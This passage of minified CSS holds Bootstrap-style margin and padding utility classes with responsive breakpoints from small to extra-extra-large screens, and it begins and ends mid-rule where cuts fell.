ight:1rem!important}.pb-5,.py-5{padding-bottom:1rem!important}.pl-5,.px-5{padding-left:1rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:2rem!important}.pt-7,.py-7{padding-top:2rem!important}.pr-7,.px-7{padding-right:2rem!important}.pb-7,.py-7{padding-bottom:2rem!important}.pl-7,.px-7{padding-left:2rem!important}.p-8{padding:3.25rem!important}.pt-8,.py-8{padding-top:3.25rem!important}.pr-8,.px-8{padding-right:3.25rem!important}.pb-8,.py-8{padding-bottom:3.25rem!important}.pl-8,.px-8{padding-left:3.25rem!important}.p-9{padding:5.25rem!important}.pt-9,.py-9{padding-top:5.25rem!important}.pr-9,.px-9{padding-right:5.25rem!important}.pb-9,.py-9{padding-bottom:5.25rem!important}.pl-9,.px-9{padding-left:5.25rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.375rem!important}.mt-sm-2,.my-sm-2{margin-top:.375rem!important}.mr-sm-2,.mx-sm-2{margin-right:.375rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.375rem!important}.ml-sm-2,.mx-sm-2{margin-left:.375rem!important}.m-sm-3{margin:.5rem!important}.mt-sm-3,.my-sm-3{margin-top:.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:.5rem!important}.m-sm-4{margin:.75rem!important}.mt-sm-4,.my-sm-4{margin-top:.75rem!important}.mr-sm-4,.mx-sm-4{margin-right:.75rem!important}.mb-sm-4,.my-sm-4{margin-bottom:.75rem!important}.ml-sm-4,.mx-sm-4{margin-left:.75rem!important}.m-sm-5{margin:1rem!important}.mt-sm-5,.my-sm-5{margin-top:1rem!important}.mr-sm-5,.mx-sm-5{margin-right:1rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1rem!important}.ml-sm-5,.mx-sm-5{margin-left:1rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:2rem!important}.mt-sm-7,.my-sm-7{margin-top:2rem!important}.mr-sm-7,.mx-sm-7{margin-right:2rem!important}.mb-sm-7,.my-sm-7{margin-bottom:2rem!important}.ml-sm-7,.mx-sm-7{margin-left:2rem!important}.m-sm-8{margin:3.25rem!important}.mt-sm-8,.my-sm-8{margin-top:3.25rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.25rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.25rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.25rem!important}.m-sm-9{margin:5.25rem!important}.mt-sm-9,.my-sm-9{margin-top:5.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:5.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:5.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:5.25rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.375rem!important}.pt-sm-2,.py-sm-2{padding-top:.375rem!important}.pr-sm-2,.px-sm-2{padding-right:.375rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.375rem!important}.pl-sm-2,.px-sm-2{padding-left:.375rem!important}.p-sm-3{padding:.5rem!important}.pt-sm-3,.py-sm-3{padding-top:.5rem!important}.pr-sm-3,.px-sm-3{padding-right:.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.5rem!important}.pl-sm-3,.px-sm-3{padding-left:.5rem!important}.p-sm-4{padding:.75rem!important}.pt-sm-4,.py-sm-4{padding-top:.75rem!important}.pr-sm-4,.px-sm-4{padding-right:.75rem!important}.pb-sm-4,.py-sm-4{padding-bottom:.75rem!important}.pl-sm-4,.px-sm-4{padding-left:.75rem!important}.p-sm-5{padding:1rem!important}.pt-sm-5,.py-sm-5{padding-top:1rem!important}.pr-sm-5,.px-sm-5{padding-right:1rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1rem!important}.pl-sm-5,.px-sm-5{padding-left:1rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:2rem!important}.pt-sm-7,.py-sm-7{padding-top:2rem!important}.pr-sm-7,.px-sm-7{padding-right:2rem!important}.pb-sm-7,.py-sm-7{padding-bottom:2rem!important}.pl-sm-7,.px-sm-7{padding-left:2rem!important}.p-sm-8{padding:3.25rem!important}.pt-sm-8,.py-sm-8{padding-top:3.25rem!important}.pr-sm-8,.px-sm-8{padding-right:3.25rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.25rem!important}.pl-sm-8,.px-sm-8{padding-left:3.25rem!important}.p-sm-9{padding:5.25rem!important}.pt-sm-9,.py-sm-9{padding-top:5.25rem!important}.pr-sm-9,.px-sm-9{padding-right:5.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:5.25rem!important}.pl-sm-9,.px-sm-9{padding-left:5.25rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.375rem!important}.mt-md-2,.my-md-2{margin-top:.375rem!important}.mr-md-2,.mx-md-2{margin-right:.375rem!important}.mb-md-2,.my-md-2{margin-bottom:.375rem!important}.ml-md-2,.mx-md-2{margin-left:.375rem!important}.m-md-3{margin:.5rem!important}.mt-md-3,.my-md-3{margin-top:.5rem!important}.mr-md-3,.mx-md-3{margin-right:.5rem!important}.mb-md-3,.my-md-3{margin-bottom:.5rem!important}.ml-md-3,.mx-md-3{margin-left:.5rem!important}.m-md-4{margin:.75rem!important}.mt-md-4,.my-md-4{margin-top:.75rem!important}.mr-md-4,.mx-md-4{margin-right:.75rem!important}.mb-md-4,.my-md-4{margin-bottom:.75rem!important}.ml-md-4,.mx-md-4{margin-left:.75rem!important}.m-md-5{margin:1rem!important}.mt-md-5,.my-md-5{margin-top:1rem!important}.mr-md-5,.mx-md-5{margin-right:1rem!important}.mb-md-5,.my-md-5{margin-bottom:1rem!important}.ml-md-5,.mx-md-5{margin-left:1rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:2rem!important}.mt-md-7,.my-md-7{margin-top:2rem!important}.mr-md-7,.mx-md-7{margin-right:2rem!important}.mb-md-7,.my-md-7{margin-bottom:2rem!important}.ml-md-7,.mx-md-7{margin-left:2rem!important}.m-md-8{margin:3.25rem!important}.mt-md-8,.my-md-8{margin-top:3.25rem!important}.mr-md-8,.mx-md-8{margin-right:3.25rem!important}.mb-md-8,.my-md-8{margin-bottom:3.25rem!important}.ml-md-8,.mx-md-8{margin-left:3.25rem!important}.m-md-9{margin:5.25rem!important}.mt-md-9,.my-md-9{margin-top:5.25rem!important}.mr-md-9,.mx-md-9{margin-right:5.25rem!important}.mb-md-9,.my-md-9{margin-bottom:5.25rem!important}.ml-md-9,.mx-md-9{margin-left:5.25rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.375rem!important}.pt-md-2,.py-md-2{padding-top:.375rem!important}.pr-md-2,.px-md-2{padding-right:.375rem!important}.pb-md-2,.py-md-2{padding-bottom:.375rem!important}.pl-md-2,.px-md-2{padding-left:.375rem!important}.p-md-3{padding:.5rem!important}.pt-md-3,.py-md-3{padding-top:.5rem!important}.pr-md-3,.px-md-3{padding-right:.5rem!important}.pb-md-3,.py-md-3{padding-bottom:.5rem!important}.pl-md-3,.px-md-3{padding-left:.5rem!important}.p-md-4{padding:.75rem!important}.pt-md-4,.py-md-4{padding-top:.75rem!important}.pr-md-4,.px-md-4{padding-right:.75rem!important}.pb-md-4,.py-md-4{padding-bottom:.75rem!important}.pl-md-4,.px-md-4{padding-left:.75rem!important}.p-md-5{padding:1rem!important}.pt-md-5,.py-md-5{padding-top:1rem!important}.pr-md-5,.px-md-5{padding-right:1rem!important}.pb-md-5,.py-md-5{padding-bottom:1rem!important}.pl-md-5,.px-md-5{padding-left:1rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:2rem!important}.pt-md-7,.py-md-7{padding-top:2rem!important}.pr-md-7,.px-md-7{padding-right:2rem!important}.pb-md-7,.py-md-7{padding-bottom:2rem!important}.pl-md-7,.px-md-7{padding-left:2rem!important}.p-md-8{padding:3.25rem!important}.pt-md-8,.py-md-8{padding-top:3.25rem!important}.pr-md-8,.px-md-8{padding-right:3.25rem!important}.pb-md-8,.py-md-8{padding-bottom:3.25rem!important}.pl-md-8,.px-md-8{padding-left:3.25rem!important}.p-md-9{padding:5.25rem!important}.pt-md-9,.py-md-9{padding-top:5.25rem!important}.pr-md-9,.px-md-9{padding-right:5.25rem!important}.pb-md-9,.py-md-9{padding-bottom:5.25rem!important}.pl-md-9,.px-md-9{padding-left:5.25rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.375rem!important}.mt-lg-2,.my-lg-2{margin-top:.375rem!important}.mr-lg-2,.mx-lg-2{margin-right:.375rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.375rem!important}.ml-lg-2,.mx-lg-2{margin-left:.375rem!important}.m-lg-3{margin:.5rem!important}.mt-lg-3,.my-lg-3{margin-top:.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:.5rem!important}.m-lg-4{margin:.75rem!important}.mt-lg-4,.my-lg-4{margin-top:.75rem!important}.mr-lg-4,.mx-lg-4{margin-right:.75rem!important}.mb-lg-4,.my-lg-4{margin-bottom:.75rem!important}.ml-lg-4,.mx-lg-4{margin-left:.75rem!important}.m-lg-5{margin:1rem!important}.mt-lg-5,.my-lg-5{margin-top:1rem!important}.mr-lg-5,.mx-lg-5{margin-right:1rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1rem!important}.ml-lg-5,.mx-lg-5{margin-left:1rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:2rem!important}.mt-lg-7,.my-lg-7{margin-top:2rem!important}.mr-lg-7,.mx-lg-7{margin-right:2rem!important}.mb-lg-7,.my-lg-7{margin-bottom:2rem!important}.ml-lg-7,.mx-lg-7{margin-left:2rem!important}.m-lg-8{margin:3.25rem!important}.mt-lg-8,.my-lg-8{margin-top:3.25rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.25rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.25rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.25rem!important}.m-lg-9{margin:5.25rem!important}.mt-lg-9,.my-lg-9{margin-top:5.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:5.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:5.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:5.25rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.375rem!important}.pt-lg-2,.py-lg-2{padding-top:.375rem!important}.pr-lg-2,.px-lg-2{padding-right:.375rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.375rem!important}.pl-lg-2,.px-lg-2{padding-left:.375rem!important}.p-lg-3{padding:.5rem!important}.pt-lg-3,.py-lg-3{padding-top:.5rem!important}.pr-lg-3,.px-lg-3{padding-right:.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.5rem!important}.pl-lg-3,.px-lg-3{padding-left:.5rem!important}.p-lg-4{padding:.75rem!important}.pt-lg-4,.py-lg-4{padding-top:.75rem!important}.pr-lg-4,.px-lg-4{padding-right:.75rem!important}.pb-lg-4,.py-lg-4{padding-bottom:.75rem!important}.pl-lg-4,.px-lg-4{padding-left:.75rem!important}.p-lg-5{padding:1rem!important}.pt-lg-5,.py-lg-5{padding-top:1rem!important}.pr-lg-5,.px-lg-5{padding-right:1rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1rem!important}.pl-lg-5,.px-lg-5{padding-left:1rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:2rem!important}.pt-lg-7,.py-lg-7{padding-top:2rem!important}.pr-lg-7,.px-lg-7{padding-right:2rem!important}.pb-lg-7,.py-lg-7{padding-bottom:2rem!important}.pl-lg-7,.px-lg-7{padding-left:2rem!important}.p-lg-8{padding:3.25rem!important}.pt-lg-8,.py-lg-8{padding-top:3.25rem!important}.pr-lg-8,.px-lg-8{padding-right:3.25rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.25rem!important}.pl-lg-8,.px-lg-8{padding-left:3.25rem!important}.p-lg-9{padding:5.25rem!important}.pt-lg-9,.py-lg-9{padding-top:5.25rem!important}.pr-lg-9,.px-lg-9{padding-right:5.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:5.25rem!important}.pl-lg-9,.px-lg-9{padding-left:5.25rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.375rem!important}.mt-xl-2,.my-xl-2{margin-top:.375rem!important}.mr-xl-2,.mx-xl-2{margin-right:.375rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.375rem!important}.ml-xl-2,.mx-xl-2{margin-left:.375rem!important}.m-xl-3{margin:.5rem!important}.mt-xl-3,.my-xl-3{margin-top:.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:.5rem!important}.m-xl-4{margin:.75rem!important}.mt-xl-4,.my-xl-4{margin-top:.75rem!important}.mr-xl-4,.mx-xl-4{margin-right:.75rem!important}.mb-xl-4,.my-xl-4{margin-bottom:.75rem!important}.ml-xl-4,.mx-xl-4{margin-left:.75rem!important}.m-xl-5{margin:1rem!important}.mt-xl-5,.my-xl-5{margin-top:1rem!important}.mr-xl-5,.mx-xl-5{margin-right:1rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1rem!important}.ml-xl-5,.mx-xl-5{margin-left:1rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:2rem!important}.mt-xl-7,.my-xl-7{margin-top:2rem!important}.mr-xl-7,.mx-xl-7{margin-right:2rem!important}.mb-xl-7,.my-xl-7{margin-bottom:2rem!important}.ml-xl-7,.mx-xl-7{margin-left:2rem!important}.m-xl-8{margin:3.25rem!important}.mt-xl-8,.my-xl-8{margin-top:3.25rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.25rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.25rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.25rem!important}.m-xl-9{margin:5.25rem!important}.mt-xl-9,.my-xl-9{margin-top:5.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:5.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:5.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:5.25rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.375rem!important}.pt-xl-2,.py-xl-2{padding-top:.375rem!important}.pr-xl-2,.px-xl-2{padding-right:.375rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.375rem!important}.pl-xl-2,.px-xl-2{padding-left:.375rem!important}.p-xl-3{padding:.5rem!important}.pt-xl-3,.py-xl-3{padding-top:.5rem!important}.pr-xl-3,.px-xl-3{padding-right:.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.5rem!important}.pl-xl-3,.px-xl-3{padding-left:.5rem!important}.p-xl-4{padding:.75rem!important}.pt-xl-4,.py-xl-4{padding-top:.75rem!important}.pr-xl-4,.px-xl-4{padding-right:.75rem!important}.pb-xl-4,.py-xl-4{padding-bottom:.75rem!important}.pl-xl-4,.px-xl-4{padding-left:.75rem!important}.p-xl-5{padding:1rem!important}.pt-xl-5,.py-xl-5{padding-top:1rem!important}.pr-xl-5,.px-xl-5{padding-right:1rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1rem!important}.pl-xl-5,.px-xl-5{padding-left:1rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:2rem!important}.pt-xl-7,.py-xl-7{padding-top:2rem!important}.pr-xl-7,.px-xl-7{padding-right:2rem!important}.pb-xl-7,.py-xl-7{padding-bottom:2rem!important}.pl-xl-7,.px-xl-7{padding-left:2rem!important}.p-xl-8{padding:3.25rem!important}.pt-xl-8,.py-xl-8{padding-top:3.25rem!important}.pr-xl-8,.px-xl-8{padding-right:3.25rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.25rem!important}.pl-xl-8,.px-xl-8{padding-left:3.25rem!important}.p-xl-9{padding:5.25rem!important}.pt-xl-9,.py-xl-9{padding-top:5.25rem!important}.pr-xl-9,.px-xl-9{padding-right:5.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:5.25rem!important}.pl-xl-9,.px-xl-9{padding-left:5.25rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.375rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.375rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.375rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.375rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.375rem!important}.m-xxl-3{margin:.5rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.5rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.5rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.5rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.5rem!important}.m-xxl-4{margin:.75rem!important}.mt-xxl-4,.my-xxl-4{margin-top:.75rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:.75rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:.75rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:.75rem!important}.m-xxl-5{margin:1rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:2rem!important}.mt-xxl-7,.my-xxl-7{margin-top:2rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:2rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:2rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:2rem!important}.m-xxl-8{margin:3.25rem!important}.mt-xxl-8,.my-xxl-8{margin-top:3.25rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:3.25rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:3.25rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:3.25rem!important}.m-xxl-9{margin:5.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:5.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:5.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:5.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:5.25rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.375rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.375rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.375rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.375rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.375rem!important}.p-xxl-3{padding:.5rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.5rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.5rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.5rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.5rem!important}.p-xxl-4{padding:.75rem!important}.pt-xxl-4,.py-xxl-4{padding-top:.75rem!important}.pr-xxl-4,.px-xxl-4{padding-right:.75rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:.75rem!important}.pl-xxl-4,.px-xxl-4{padding-left:.75rem!important}.p-xxl-5{padding:1rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:2rem!important}.pt-xxl-7,.py-xxl-7{padding-top:2rem!important}.pr-xxl-7,.px-xxl-7{padding-right:2rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:2rem!important}.pl-xxl-7,.px-xxl-7{padding-left:2rem!important}.p-xxl-8{padding:3.25rem!important}.pt-xxl-8,.py-xxl-8{padding-top:3.25rem!important}.pr-xxl-8,.px-xxl-8{padding-right:3.25rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:3.25rem!important}.pl-xxl-8,.px-xxl-8{padding-left:3.25rem!important}.p-xxl-9{padding:5.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:5.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:5.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:5.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:5.25rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media 